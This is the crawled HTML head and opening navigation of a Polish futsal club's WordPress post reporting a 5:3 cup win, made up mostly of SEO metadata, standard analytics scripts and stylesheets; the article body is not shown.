

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://clearex-chorzow.pl/pucharowa-wygrana-na-poczatek-roku/
body_size: 11149
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7 ltie8 ltie9" dir="ltr" lang="pl-PL"
prefix="og: https://ogp.me/ns#"  prefix="og: http://ogp.me/ns#"><![endif]-->
<!--[if IE 8]><html class="ie ie8 ltie9" dir="ltr" lang="pl-PL"
prefix="og: https://ogp.me/ns#"  prefix="og: http://ogp.me/ns#"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!--><html dir="ltr" lang="pl-PL"
prefix="og: https://ogp.me/ns#"  prefix="og: http://ogp.me/ns#">
<!--<![endif]--><head>
 <script async src="https://www.googletagmanager.com/gtag/js?id=UA-148815524-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-148815524-1');</script> <meta charset="UTF-8" /><meta name="google-site-verification" content="1pz0WZcqaQYvhASEIj_CuDr-o-bxNsnGB9vpk7kpOJk" /><meta name="viewport" content="initial-scale = 1.0" /><link rel="pingback" href="https://clearex-chorzow.pl/xmlrpc.php" /><link rel="shortcut icon" href="https://clearex-chorzow.pl/wp-content/themes/realsoccer-v1-03/favicon.ico" type="image/x-icon"><link rel="icon" href="https://clearex-chorzow.pl/wp-content/themes/realsoccer-v1-03/favicon.ico" type="image/x-icon"><title>Pucharowa wygrana na początek roku - Ruch Chorzów Futsal</title><meta name="description" content="CLEAREX Chorzów pokonał na wyjeździe 1. ligowy zespół Antonio Orzeł Jelcz Laskowice 5:3 (4:0) w niedzielnym meczu 1/16 finału futsalowego Pucharu Polski i awansował tym samym do 1/8. Bramki dla naszego zespołu zdobyli: Tomasz Golly, Daniel Wojtyna, Paweł Budniak, Robert Gładczak i Mariusz Seget. CLEAREX: Damian Purolczak/Kamil Dworzecki - Robert Gładczak, Krzysztof Salisz, Mateusz Omylak," /><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://clearex-chorzow.pl/pucharowa-wygrana-na-poczatek-roku/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.2.9 " /><meta property="og:locale" content="pl_PL" /><meta property="og:site_name" content="Ruch Chorzów Futsal -" /><meta property="og:type" content="article" /><meta property="og:title" content="Pucharowa wygrana na początek roku - Ruch Chorzów Futsal" /><meta property="og:description" content="CLEAREX Chorzów pokonał na wyjeździe 1. ligowy zespół Antonio Orzeł Jelcz Laskowice 5:3 (4:0) w niedzielnym meczu 1/16 finału futsalowego Pucharu Polski i awansował tym samym do 1/8. Bramki dla naszego zespołu zdobyli: Tomasz Golly, Daniel Wojtyna, Paweł Budniak, Robert Gładczak i Mariusz Seget. CLEAREX: Damian Purolczak/Kamil Dworzecki - Robert Gładczak, Krzysztof Salisz, Mateusz Omylak," /><meta property="og:url" content="https://clearex-chorzow.pl/pucharowa-wygrana-na-poczatek-roku/" /><meta property="article:published_time" content="2016-01-10T19:12:10+00:00" /><meta property="article:modified_time" content="2019-11-16T10:15:48+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Pucharowa wygrana na początek roku - Ruch Chorzów Futsal" /><meta name="twitter:description" content="CLEAREX Chorzów pokonał na wyjeździe 1. ligowy zespół Antonio Orzeł Jelcz Laskowice 5:3 (4:0) w niedzielnym meczu 1/16 finału futsalowego Pucharu Polski i awansował tym samym do 1/8. Bramki dla naszego zespołu zdobyli: Tomasz Golly, Daniel Wojtyna, Paweł Budniak, Robert Gładczak i Mariusz Seget. CLEAREX: Damian Purolczak/Kamil Dworzecki - Robert Gładczak, Krzysztof Salisz, Mateusz Omylak," /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/clearex-chorzow.pl\/pucharowa-wygrana-na-poczatek-roku\/#blogposting","name":"Pucharowa wygrana na pocz\u0105tek roku - Ruch Chorz\u00f3w Futsal","headline":"Pucharowa wygrana na pocz\u0105tek roku","author":{"@id":"https:\/\/clearex-chorzow.pl\/author\/clearex\/#author"},"publisher":{"@id":"https:\/\/clearex-chorzow.pl\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/clearex-chorzow.pl\/wp-content\/uploads\/2015\/12\/avatar_mecz_ksorzel_rewanz.png","width":352,"height":171},"datePublished":"2016-01-10T19:12:10+00:00","dateModified":"2019-11-16T10:15:48+00:00","inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https:\/\/clearex-chorzow.pl\/pucharowa-wygrana-na-poczatek-roku\/#webpage"},"isPartOf":{"@id":"https:\/\/clearex-chorzow.pl\/pucharowa-wygrana-na-poczatek-roku\/#webpage"},"articleSection":"Bez kategorii, aktualno\u015bci, mecze"},{"@type":"BreadcrumbList","@id":"https:\/\/clearex-chorzow.pl\/pucharowa-wygrana-na-poczatek-roku\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/clearex-chorzow.pl\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/clearex-chorzow.pl\/","name":"Home","description":"pokie free","url":"https:\/\/clearex-chorzow.pl\/"},"nextItem":"https:\/\/clearex-chorzow.pl\/pucharowa-wygrana-na-poczatek-roku\/#listItem"},{"@type":"ListItem","@id":"https:\/\/clearex-chorzow.pl\/pucharowa-wygrana-na-poczatek-roku\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/clearex-chorzow.pl\/pucharowa-wygrana-na-poczatek-roku\/","name":"Pucharowa wygrana na pocz\u0105tek roku","description":"CLEAREX Chorz\u00f3w pokona\u0142 na wyje\u017adzie 1. ligowy zesp\u00f3\u0142 Antonio Orze\u0142 Jelcz Laskowice 5:3 (4:0) w niedzielnym meczu 1\/16 fina\u0142u futsalowego Pucharu Polski i awansowa\u0142 tym samym do 1\/8. Bramki dla naszego zespo\u0142u zdobyli: Tomasz Golly, Daniel Wojtyna, Pawe\u0142 Budniak, Robert G\u0142adczak i Mariusz Seget. CLEAREX: Damian Purolczak\/Kamil Dworzecki - Robert G\u0142adczak, Krzysztof Salisz, Mateusz Omylak,","url":"https:\/\/clearex-chorzow.pl\/pucharowa-wygrana-na-poczatek-roku\/"},"previousItem":"https:\/\/clearex-chorzow.pl\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/clearex-chorzow.pl\/#organization","name":"Clearex Chorz\u00f3w","url":"https:\/\/clearex-chorzow.pl\/"},{"@type":"Person","@id":"https:\/\/clearex-chorzow.pl\/author\/clearex\/#author","url":"https:\/\/clearex-chorzow.pl\/author\/clearex\/","name":"clearex","image":{"@type":"ImageObject","@id":"https:\/\/clearex-chorzow.pl\/pucharowa-wygrana-na-poczatek-roku\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/3291ab4fefe4a79a863b788338c77476?s=96&d=mm&r=g","width":96,"height":96,"caption":"clearex"}},{"@type":"WebPage","@id":"https:\/\/clearex-chorzow.pl\/pucharowa-wygrana-na-poczatek-roku\/#webpage","url":"https:\/\/clearex-chorzow.pl\/pucharowa-wygrana-na-poczatek-roku\/","name":"Pucharowa wygrana na pocz\u0105tek roku - Ruch Chorz\u00f3w Futsal","description":"CLEAREX Chorz\u00f3w pokona\u0142 na wyje\u017adzie 1. ligowy zesp\u00f3\u0142 Antonio Orze\u0142 Jelcz Laskowice 5:3 (4:0) w niedzielnym meczu 1\/16 fina\u0142u futsalowego Pucharu Polski i awansowa\u0142 tym samym do 1\/8. Bramki dla naszego zespo\u0142u zdobyli: Tomasz Golly, Daniel Wojtyna, Pawe\u0142 Budniak, Robert G\u0142adczak i Mariusz Seget. CLEAREX: Damian Purolczak\/Kamil Dworzecki - Robert G\u0142adczak, Krzysztof Salisz, Mateusz Omylak,","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/clearex-chorzow.pl\/#website"},"breadcrumb":{"@id":"https:\/\/clearex-chorzow.pl\/pucharowa-wygrana-na-poczatek-roku\/#breadcrumblist"},"author":{"@id":"https:\/\/clearex-chorzow.pl\/author\/clearex\/#author"},"creator":{"@id":"https:\/\/clearex-chorzow.pl\/author\/clearex\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/clearex-chorzow.pl\/wp-content\/uploads\/2015\/12\/avatar_mecz_ksorzel_rewanz.png","@id":"https:\/\/clearex-chorzow.pl\/#mainImage","width":352,"height":171},"primaryImageOfPage":{"@id":"https:\/\/clearex-chorzow.pl\/pucharowa-wygrana-na-poczatek-roku\/#mainImage"},"datePublished":"2016-01-10T19:12:10+00:00","dateModified":"2019-11-16T10:15:48+00:00"},{"@type":"WebSite","@id":"https:\/\/clearex-chorzow.pl\/#website","url":"https:\/\/clearex-chorzow.pl\/","name":"Clearex Chorz\u00f3w","inLanguage":"pl-PL","publisher":{"@id":"https:\/\/clearex-chorzow.pl\/#organization"}}]}</script> <link rel="canonical" href="https://clearex-chorzow.pl/pucharowa-wygrana-na-poczatek-roku/" /><meta property="og:locale" content="pl_PL" /><meta property="og:type" content="article" /><meta property="og:title" content="Pucharowa wygrana na początek roku - Ruch Chorzów Futsal" /><meta property="og:description" content="CLEAREX Chorzów pokonał na wyjeździe 1. ligowy zespół Antonio Orzeł Jelcz Laskowice 5:3 (4:0) w niedzielnym meczu 1/16 finału futsalowego Pucharu Polski  i awansował tym samym do 1/8. Bramki dla naszego zespołu zdobyli: Tomasz Golly, Daniel Wojtyna, Paweł Budniak, Robert Gładczak i Mariusz Seget. CLEAREX: Damian Purolczak/Kamil Dworzecki &#8211; Robert Gładczak, Krzysztof Salisz, Mateusz Omylak,... Czytaj więcej" /><meta property="og:url" content="https://clearex-chorzow.pl/pucharowa-wygrana-na-poczatek-roku/" /><meta property="og:site_name" content="Ruch Chorzów Futsal" /><meta property="article:section" content="Bez kategorii" /><meta property="article:published_time" content="2016-01-10T20:12:10+01:00" /><meta property="article:modified_time" content="2019-11-16T11:15:48+01:00" /><meta property="og:updated_time" content="2019-11-16T11:15:48+01:00" /><meta name="twitter:card" content="summary" /><meta name="twitter:description" content="CLEAREX Chorzów pokonał na wyjeździe 1. ligowy zespół Antonio Orzeł Jelcz Laskowice 5:3 (4:0) w niedzielnym meczu 1/16 finału futsalowego Pucharu Polski  i awansował tym samym do 1/8. Bramki dla naszego zespołu zdobyli: Tomasz Golly, Daniel Wojtyna, Paweł Budniak, Robert Gładczak i Mariusz Seget. CLEAREX: Damian Purolczak/Kamil Dworzecki &#8211; Robert Gładczak, Krzysztof Salisz, Mateusz Omylak,... Czytaj więcej" /><meta name="twitter:title" content="Pucharowa wygrana na początek roku - Ruch Chorzów Futsal" /><meta name="twitter:image" content="https://clearex-chorzow.pl/wp-content/uploads/2015/12/avatar_mecz_ksorzel_rewanz.png" /> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/clearex-chorzow.pl\/","name":"Ruch Chorz\u00f3w Futsal","potentialAction":{"@type":"SearchAction","target":"https:\/\/clearex-chorzow.pl\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="Ruch Chorzów Futsal &raquo; Kanał z wpisami" href="https://clearex-chorzow.pl/feed/" /><link rel="alternate" type="application/rss+xml" title="Ruch Chorzów Futsal &raquo; Kanał z komentarzami" href="https://clearex-chorzow.pl/comments/feed/" />
 <script
				src="//www.googletagmanager.com/gtag/js?id=G-DHTQE1TD4R"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.12.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-DHTQE1TD4R',
															'ga-disable-UA-136760796-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-DHTQE1TD4R', {"forceSSL":"true","link_attribution":"true"} );
															__gtagTracker('config', 'UA-136760796-1', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script>  <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/clearex-chorzow.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link data-optimized="1" rel='stylesheet' id='contact-form-7-css'  href='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/e6da2.css?3bafb' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='style-css'  href='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/b2a5c.css?27780' type='text/css' media='all' /><link rel='stylesheet' id='Dosis-google-font-css'  href='https://fonts.googleapis.com/css?family=Dosis%3A200%2C300%2Cregular%2C500%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;ver=4.9.26' type='text/css' media='all' /><link rel='stylesheet' id='Open-Sans-google-font-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=4.9.26' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='superfish-css'  href='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/c8a3c.css?5163e' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='dlmenu-css'  href='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/d0cd1.css?95269' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='font-awesome-css'  href='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/bd673.css?4dcce' type='text/css' media='all' />
<!--[if lt IE 8]><link rel='stylesheet' id='font-awesome-ie7-css'  href='https://clearex-chorzow.pl/wp-content/themes/realsoccer-v1-03/plugins/font-awesome/css/font-awesome-ie7.min.css?ver=4.9.26' type='text/css' media='all' />
<![endif]--><link data-optimized="1" rel='stylesheet' id='jquery-fancybox-css'  href='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/66b94.css?b25b7' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='flexslider-css'  href='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/74a7a.css?3cbae' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='style-responsive-css'  href='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/1f313.css?0e1b3' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='style-custom-css'  href='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/a062b.css?5e201' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='ms-main-css'  href='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/e7bda.css?a4397' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='ms-custom-css'  href='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/b6cee.css?59e91' type='text/css' media='all' /> <script type='text/javascript' src='https://clearex-chorzow.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script> <script data-optimized="1" type='text/javascript' src='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/55cf3.js?0bc73'></script> <script type='text/javascript' src='https://clearex-chorzow.pl/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.12.1'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/clearex-chorzow.pl","hash_tracking":"false","ua":"UA-136760796-1","v4_id":"G-DHTQE1TD4R"};/*  */</script> <link rel='https://api.w.org/' href='https://clearex-chorzow.pl/wp-json/' /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://clearex-chorzow.pl/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://clearex-chorzow.pl/wp-includes/wlwmanifest.xml" /><link rel='shortlink' href='https://clearex-chorzow.pl/?p=2858' /><link rel="alternate" type="application/json+oembed" href="https://clearex-chorzow.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclearex-chorzow.pl%2Fpucharowa-wygrana-na-poczatek-roku%2F" /><link rel="alternate" type="text/xml+oembed" href="https://clearex-chorzow.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclearex-chorzow.pl%2Fpucharowa-wygrana-na-poczatek-roku%2F&#038;format=xml" /> <script>var ms_grabbing_curosr='https://clearex-chorzow.pl/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://clearex-chorzow.pl/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script> <meta name="generator" content="MasterSlider 2.14.2 - Responsive Touch Image Slider" /><!--[if lt IE 9]> <script src="https://clearex-chorzow.pl/wp-content/themes/realsoccer-v1-03/javascript/html5.js" type="text/javascript"></script> <script src="https://clearex-chorzow.pl/wp-content/themes/realsoccer-v1-03/plugins/easy-pie-chart/excanvas.js" type="text/javascript"></script> <![endif]--><link rel="icon" href="https://clearex-chorzow.pl/wp-content/uploads/2024/01/cropped-Bez-naz33wy-7-kopia-32x32.png" sizes="32x32" /><link rel="icon" href="https://clearex-chorzow.pl/wp-content/uploads/2024/01/cropped-Bez-naz33wy-7-kopia-192x192.png" sizes="192x192" /><link rel="apple-touch-icon-precomposed" href="https://clearex-chorzow.pl/wp-content/uploads/2024/01/cropped-Bez-naz33wy-7-kopia-180x180.png" /><meta name="msapplication-TileImage" content="https://clearex-chorzow.pl/wp-content/uploads/2024/01/cropped-Bez-naz33wy-7-kopia-270x270.png" /><style type="text/css" id="wp-custom-css">.uk-modal-header h2{
	font-size:24px;
}
#surbma-gpga-modal .uk-close{
	display:none;
}</style><body data-rsssl=1 class="post-template-default single single-post postid-2858 single-format-standard _masterslider _msp_version_2.14.2"><div class="body-wrapper  float-menu" data-home="https://clearex-chorzow.pl" ><header class="gdlr-header-wrapper "  ><div class="top-navigation-wrapper"><div class="top-navigation-container container"><div class="scroll-button-container"><div class="scroll-button bounce"></div></div><div class="top-navigation-left"><div class="top-navigation-left-text">
<a href="http://www.clearex.com.pl/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" data-src="https://clearex-chorzow.pl/wp-content/uploads/2015/08/logo-clearexsp.png" onmouseover="src='https://clearex-chorzow.pl/wp-content/uploads/2015/08/logo-clearexsp-active.png'" onmouseout="src='https://clearex-chorzow.pl/wp-content/uploads/2015/08/logo-clearexsp.png'" border="0" alt=""><noscript><img src="https://clearex-chorzow.pl/wp-content/uploads/2015/08/logo-clearexsp.png" onmouseover="src='https://clearex-chorzow.pl/wp-content/uploads/2015/08/logo-clearexsp-active.png'" onmouseout="src='https://clearex-chorzow.pl/wp-content/uploads/2015/08/logo-clearexsp.png'" border="0" alt=""></noscript></a></div></div><div class="top-navigation-right"><div class="top-social-wrapper"><div class="social-icon">
<a href="https://www.facebook.com/ClearexFutsal?fref=ts" target="_blank" >
<img data-lazyloaded="1" src="[data-uri]" width="32" height="32" data-src="https://clearex-chorzow.pl/wp-content/themes/realsoccer-v1-03/images/light/social-icon/facebook.png" alt="Facebook" /><noscript><img width="32" height="32" src="https://clearex-chorzow.pl/wp-content/themes/realsoccer-v1-03/images/light/social-icon/facebook.png" alt="Facebook" /></noscript>
</a></div><div class="social-icon">
<a href="https://twitter.com/ChorzowTeam" target="_blank" >
<img data-lazyloaded="1" src="[data-uri]" width="32" height="32" data-src="https://clearex-chorzow.pl/wp-content/themes/realsoccer-v1-03/images/light/social-icon/twitter.png" alt="Twitter" /><noscript><img width="32" height="32" src="https://clearex-chorzow.pl/wp-content/themes/realsoccer-v1-03/images/light/social-icon/twitter.png" alt="Twitter" /></noscript>
</a></div><div class="social-icon">
<a href="https://www.youtube.com/channel/UCmDdvvlfh7v02EHQ_OQAoDw" target="_blank" >
<img data-lazyloaded="1" src="[data-uri]" width="32" height="32" data-src="https://clearex-chorzow.pl/wp-content/themes/realsoccer-v1-03/images/light/social-icon/youtube.png" alt="Youtube" /><noscript><img width="32" height="32" src="https://clearex-chorzow.pl/wp-content/themes/realsoccer-v1-03/images/light/social-icon/youtube.png" alt="Youtube" /></noscript>
</a></div><div class="clear"></div></div></div><div class="clear"></div></div></div><div class="gdlr-header-inner"><div class="gdlr-header-container container"><div class="gdlr-logo">
